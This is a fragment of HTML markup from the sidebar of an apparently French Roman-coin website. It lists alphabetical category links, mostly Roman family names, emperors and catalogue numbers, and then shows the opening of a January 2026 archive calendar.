	<li class="cat-item cat-item-384"><a href="https://monnaiesromainesdeniers.com/category/octave/" >octave</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://monnaiesromainesdeniers.com/category/octave-auguste/" >octave-auguste</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://monnaiesromainesdeniers.com/category/octavian/" >octavian</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://monnaiesromainesdeniers.com/category/opimia/" >opimia</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://monnaiesromainesdeniers.com/category/orbiana/" >orbiana</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://monnaiesromainesdeniers.com/category/orbiane/" >orbiane</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://monnaiesromainesdeniers.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://monnaiesromainesdeniers.com/category/origine/" >origine</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://monnaiesromainesdeniers.com/category/ortie/" >ortie</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://monnaiesromainesdeniers.com/category/otho/" >otho</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://monnaiesromainesdeniers.com/category/othon/" >othon</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://monnaiesromainesdeniers.com/category/p3146/" >p3146</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://monnaiesromainesdeniers.com/category/p3808/" >p3808</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://monnaiesromainesdeniers.com/category/padri/" >padri</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://monnaiesromainesdeniers.com/category/papiria/" >papiria</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://monnaiesromainesdeniers.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://monnaiesromainesdeniers.com/category/part1/" >part1</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://monnaiesromainesdeniers.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://monnaiesromainesdeniers.com/category/passe/" >passe</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://monnaiesromainesdeniers.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://monnaiesromainesdeniers.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://monnaiesromainesdeniers.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://monnaiesromainesdeniers.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://monnaiesromainesdeniers.com/category/personnages/" >personnages</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://monnaiesromainesdeniers.com/category/pertinax/" >pertinax</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://monnaiesromainesdeniers.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://monnaiesromainesdeniers.com/category/piece/" >pièce</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://monnaiesromainesdeniers.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://monnaiesromainesdeniers.com/category/piees/" >pièes</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://monnaiesromainesdeniers.com/category/pile/" >pile</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://monnaiesromainesdeniers.com/category/pinaria/" >pinaria</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://monnaiesromainesdeniers.com/category/plaetoria/" >plaetoria</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://monnaiesromainesdeniers.com/category/plancia/" >plancia</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://monnaiesromainesdeniers.com/category/plancius/" >plancius</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://monnaiesromainesdeniers.com/category/plautia/" >plautia</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://monnaiesromainesdeniers.com/category/plautilla/" >plautilla</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://monnaiesromainesdeniers.com/category/plautille/" >plautille</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://monnaiesromainesdeniers.com/category/plotina/" >plotina</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://monnaiesromainesdeniers.com/category/plusieurs/" >plusieurs</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://monnaiesromainesdeniers.com/category/pn4801/" >pn4801</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://monnaiesromainesdeniers.com/category/pn5501/" >pn5501</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://monnaiesromainesdeniers.com/category/poblicia/" >poblicia</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://monnaiesromainesdeniers.com/category/poblicius/" >poblicius</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://monnaiesromainesdeniers.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://monnaiesromainesdeniers.com/category/politique/" >politique</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://monnaiesromainesdeniers.com/category/pompee/" >pompee</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://monnaiesromainesdeniers.com/category/pompeia/" >pompeia</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://monnaiesromainesdeniers.com/category/pompeius/" >pompeius</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://monnaiesromainesdeniers.com/category/pomponia/" >pomponia</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://monnaiesromainesdeniers.com/category/porcia/" >porcia</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://monnaiesromainesdeniers.com/category/porcius/" >porcius</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://monnaiesromainesdeniers.com/category/postumia/" >postumia</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://monnaiesromainesdeniers.com/category/postumius/" >postumius</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://monnaiesromainesdeniers.com/category/postumus/" >postumus</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://monnaiesromainesdeniers.com/category/potin/" >potin</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://monnaiesromainesdeniers.com/category/potins/" >potins</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://monnaiesromainesdeniers.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://monnaiesromainesdeniers.com/category/poutine/" >poutine</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://monnaiesromainesdeniers.com/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://monnaiesromainesdeniers.com/category/presque/" >presque</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://monnaiesromainesdeniers.com/category/procilia/" >procilia</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://monnaiesromainesdeniers.com/category/propri/" >propri</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://monnaiesromainesdeniers.com/category/ptolemee/" >ptolemee</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://monnaiesromainesdeniers.com/category/pupien/" >pupien</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://monnaiesromainesdeniers.com/category/quelques/" >quelques</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://monnaiesromainesdeniers.com/category/quels/" >quels</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://monnaiesromainesdeniers.com/category/r187/" >r187</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://monnaiesromainesdeniers.com/category/r2513/" >r2513</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://monnaiesromainesdeniers.com/category/rabbi/" >rabbi</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://monnaiesromainesdeniers.com/category/racisme/" >racisme</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://monnaiesromainesdeniers.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://monnaiesromainesdeniers.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://monnaiesromainesdeniers.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://monnaiesromainesdeniers.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://monnaiesromainesdeniers.com/category/rauraci/" >rauraci</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://monnaiesromainesdeniers.com/category/reconqu/" >reconqu</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://monnaiesromainesdeniers.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://monnaiesromainesdeniers.com/category/regulus/" >régulus</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://monnaiesromainesdeniers.com/category/renia/" >renia</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://monnaiesromainesdeniers.com/category/repr/" >repr</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://monnaiesromainesdeniers.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://monnaiesromainesdeniers.com/category/republique/" >république</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://monnaiesromainesdeniers.com/category/reublique/" >reublique</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://monnaiesromainesdeniers.com/category/revers/" >revers</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://monnaiesromainesdeniers.com/category/rickards/" >rickards</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://monnaiesromainesdeniers.com/category/rique/" >rique</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://monnaiesromainesdeniers.com/category/ro20-empire/" >ro20-empire</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://monnaiesromainesdeniers.com/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://monnaiesromainesdeniers.com/category/robbins/" >robbins</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://monnaiesromainesdeniers.com/category/rois/" >rois</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://monnaiesromainesdeniers.com/category/roma-adriano/" >roma-adriano</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://monnaiesromainesdeniers.com/category/roma-nern/" >roma-nern</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://monnaiesromainesdeniers.com/category/romain/" >romain</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://monnaiesromainesdeniers.com/category/romaine/" >romaine</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://monnaiesromainesdeniers.com/category/romaines/" >romaines</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://monnaiesromainesdeniers.com/category/romains/" >romains</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://monnaiesromainesdeniers.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://monnaiesromainesdeniers.com/category/romans/" >romans</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://monnaiesromainesdeniers.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://monnaiesromainesdeniers.com/category/rome-aelio/" >rome-aelio</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://monnaiesromainesdeniers.com/category/rome-auguste/" >rome-auguste</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://monnaiesromainesdeniers.com/category/ronde/" >ronde</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://monnaiesromainesdeniers.com/category/roosevelt/" >roosevelt</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://monnaiesromainesdeniers.com/category/roscia/" >roscia</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://monnaiesromainesdeniers.com/category/roscius/" >roscius</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://monnaiesromainesdeniers.com/category/roundtable/" >roundtable</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://monnaiesromainesdeniers.com/category/royales/" >royales</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://monnaiesromainesdeniers.com/category/rubria/" >rubria</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://monnaiesromainesdeniers.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://monnaiesromainesdeniers.com/category/s3955/" >s3955</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://monnaiesromainesdeniers.com/category/s3963/" >s3963</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://monnaiesromainesdeniers.com/category/s3965/" >s3965</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://monnaiesromainesdeniers.com/category/s3976/" >s3976</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://monnaiesromainesdeniers.com/category/s3996/" >s3996</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://monnaiesromainesdeniers.com/category/s4005/" >s4005</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://monnaiesromainesdeniers.com/category/s4318/" >s4318</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://monnaiesromainesdeniers.com/category/s4850/" >s4850</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://monnaiesromainesdeniers.com/category/s5912/" >s5912</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://monnaiesromainesdeniers.com/category/s5920/" >s5920</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://monnaiesromainesdeniers.com/category/s5926/" >s5926</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://monnaiesromainesdeniers.com/category/s6278/" >s6278</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://monnaiesromainesdeniers.com/category/s6281/" >s6281</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://monnaiesromainesdeniers.com/category/s6283/" >s6283</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://monnaiesromainesdeniers.com/category/s6285/" >s6285</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://monnaiesromainesdeniers.com/category/s6289/" >s6289</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://monnaiesromainesdeniers.com/category/s6290/" >s6290</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://monnaiesromainesdeniers.com/category/s7320/" >s7320</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://monnaiesromainesdeniers.com/category/s744/" >s744</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://monnaiesromainesdeniers.com/category/s751/" >s751</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://monnaiesromainesdeniers.com/category/sabine/" >sabine</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://monnaiesromainesdeniers.com/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://monnaiesromainesdeniers.com/category/saqqarah/" >saqqarah</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://monnaiesromainesdeniers.com/category/sardus/" >sardus</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://monnaiesromainesdeniers.com/category/satriena/" >satriena</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://monnaiesromainesdeniers.com/category/saufeia/" >saufeia</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://monnaiesromainesdeniers.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://monnaiesromainesdeniers.com/category/scipion/" >scipion</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://monnaiesromainesdeniers.com/category/scribonia/" >scribonia</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://monnaiesromainesdeniers.com/category/scribonius/" >scribonius</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://monnaiesromainesdeniers.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://monnaiesromainesdeniers.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://monnaiesromainesdeniers.com/category/sekobirikes/" >sekobirikes</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://monnaiesromainesdeniers.com/category/seltenen/" >seltenen</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://monnaiesromainesdeniers.com/category/sentia/" >sentia</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://monnaiesromainesdeniers.com/category/sentoir/" >sentoir</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://monnaiesromainesdeniers.com/category/septembre/" >septembre</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://monnaiesromainesdeniers.com/category/septime/" >septime</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://monnaiesromainesdeniers.com/category/septimius/" >septimius</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://monnaiesromainesdeniers.com/category/sergia/" >sergia</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://monnaiesromainesdeniers.com/category/servilia/" >servilia</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://monnaiesromainesdeniers.com/category/sesterce/" >sesterce</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://monnaiesromainesdeniers.com/category/severe/" >sévère</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://monnaiesromainesdeniers.com/category/severine/" >séverine</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://monnaiesromainesdeniers.com/category/severus/" >severus</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://monnaiesromainesdeniers.com/category/sextus/" >sextus</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://monnaiesromainesdeniers.com/category/sicinia/" >sicinia</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://monnaiesromainesdeniers.com/category/signifiant/" >signifiant</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://monnaiesromainesdeniers.com/category/silique/" >silique</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://monnaiesromainesdeniers.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://monnaiesromainesdeniers.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://monnaiesromainesdeniers.com/category/solidarit/" >solidarit</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://monnaiesromainesdeniers.com/category/solidus/" >solidus</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://monnaiesromainesdeniers.com/category/sols/" >sols</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://monnaiesromainesdeniers.com/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://monnaiesromainesdeniers.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://monnaiesromainesdeniers.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://monnaiesromainesdeniers.com/category/sont/" >sont</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://monnaiesromainesdeniers.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://monnaiesromainesdeniers.com/category/sors/" >sors</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://monnaiesromainesdeniers.com/category/sortie/" >sortie</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://monnaiesromainesdeniers.com/category/sorties/" >sorties</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://monnaiesromainesdeniers.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://monnaiesromainesdeniers.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://monnaiesromainesdeniers.com/category/stat/" >stat</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://monnaiesromainesdeniers.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://monnaiesromainesdeniers.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://monnaiesromainesdeniers.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://monnaiesromainesdeniers.com/category/suis/" >suis</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://monnaiesromainesdeniers.com/category/sulpicia/" >sulpicia</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://monnaiesromainesdeniers.com/category/sulpicius/" >sulpicius</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://monnaiesromainesdeniers.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://monnaiesromainesdeniers.com/category/surprenante/" >surprenante</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://monnaiesromainesdeniers.com/category/t7791/" >t7791</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://monnaiesromainesdeniers.com/category/t7794/" >t7794</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://monnaiesromainesdeniers.com/category/t7798/" >t7798</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://monnaiesromainesdeniers.com/category/t7803/" >t7803</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://monnaiesromainesdeniers.com/category/t7807/" >t7807</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://monnaiesromainesdeniers.com/category/t7811/" >t7811</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://monnaiesromainesdeniers.com/category/t9352/" >t9352</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://monnaiesromainesdeniers.com/category/t9598/" >t9598</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://monnaiesromainesdeniers.com/category/t9748/" >t9748</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://monnaiesromainesdeniers.com/category/taire/" >taire</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://monnaiesromainesdeniers.com/category/taires/" >taires</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://monnaiesromainesdeniers.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://monnaiesromainesdeniers.com/category/taxes/" >taxes</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://monnaiesromainesdeniers.com/category/tecteur/" >tecteur</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://monnaiesromainesdeniers.com/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://monnaiesromainesdeniers.com/category/terentia/" >terentia</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://monnaiesromainesdeniers.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://monnaiesromainesdeniers.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://monnaiesromainesdeniers.com/category/tetion/" >tetion</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://monnaiesromainesdeniers.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://monnaiesromainesdeniers.com/category/thoria/" >thoria</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://monnaiesromainesdeniers.com/category/tibere/" >tibere</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://monnaiesromainesdeniers.com/category/timeline/" >timeline</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://monnaiesromainesdeniers.com/category/titia/" >titia</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://monnaiesromainesdeniers.com/category/titinia/" >titinia</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://monnaiesromainesdeniers.com/category/titius/" >titius</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://monnaiesromainesdeniers.com/category/tito/" >tito</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://monnaiesromainesdeniers.com/category/titus/" >titus</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://monnaiesromainesdeniers.com/category/traian/" >traian</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://monnaiesromainesdeniers.com/category/trajan/" >trajan</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://monnaiesromainesdeniers.com/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://monnaiesromainesdeniers.com/category/tresor/" >tresor</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://monnaiesromainesdeniers.com/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://monnaiesromainesdeniers.com/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://monnaiesromainesdeniers.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://monnaiesromainesdeniers.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://monnaiesromainesdeniers.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://monnaiesromainesdeniers.com/category/u0026flop/" >u0026flop</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://monnaiesromainesdeniers.com/category/u6425/" >u6425</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://monnaiesromainesdeniers.com/category/u6440/" >u6440</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://monnaiesromainesdeniers.com/category/u6442/" >u6442</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://monnaiesromainesdeniers.com/category/u6445/" >u6445</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://monnaiesromainesdeniers.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://monnaiesromainesdeniers.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://monnaiesromainesdeniers.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://monnaiesromainesdeniers.com/category/ustensiles/" >ustensiles</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://monnaiesromainesdeniers.com/category/vale/" >vale</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://monnaiesromainesdeniers.com/category/valeria/" >valeria</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://monnaiesromainesdeniers.com/category/valerius/" >valerius</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://monnaiesromainesdeniers.com/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://monnaiesromainesdeniers.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://monnaiesromainesdeniers.com/category/vargunteia/" >vargunteia</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://monnaiesromainesdeniers.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://monnaiesromainesdeniers.com/category/vespasianus/" >vespasianus</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://monnaiesromainesdeniers.com/category/vespasien/" >vespasien</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://monnaiesromainesdeniers.com/category/vespatien/" >vespatien</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://monnaiesromainesdeniers.com/category/veturia/" >veturia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://monnaiesromainesdeniers.com/category/vibia/" >vibia</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://monnaiesromainesdeniers.com/category/vibius/" >vibius</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://monnaiesromainesdeniers.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://monnaiesromainesdeniers.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://monnaiesromainesdeniers.com/category/vindex/" >vindex</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://monnaiesromainesdeniers.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://monnaiesromainesdeniers.com/category/vitellius/" >vitellius</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://monnaiesromainesdeniers.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://monnaiesromainesdeniers.com/category/volteia/" >volteia</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://monnaiesromainesdeniers.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://monnaiesromainesdeniers.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://monnaiesromainesdeniers.com/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://monnaiesromainesdeniers.com/category/wealthy/" >wealthy</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://monnaiesromainesdeniers.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://monnaiesromainesdeniers.com/category/zelensky/" >zelensky</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archives</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://monnaiesromainesdeniers.com/2025/12/">&laquo; déc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
